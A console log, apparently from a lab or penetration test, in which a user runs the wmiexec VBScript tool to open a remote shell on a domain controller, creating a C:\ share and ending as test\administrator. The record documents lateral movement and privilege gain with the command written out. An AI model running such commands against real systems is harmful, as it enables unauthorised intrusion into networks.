 C:\Windows\system32\cmd.exe - cscript "wmiexec v1.1.vbs" /shell dc
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\tester01>whoami /user
用户信息
----------------
用户名 SID
============= =============================================
test\tester01 S-1-5-21-1207377116-2664972910-881425611-1104
C:\Users\tester01>cd Desktop
C:\Users\tester01\Desktop>cscript "wmiexec v1.1.vbs" /shell dc
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> dc
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
test\administrator
C:\Windows\system32>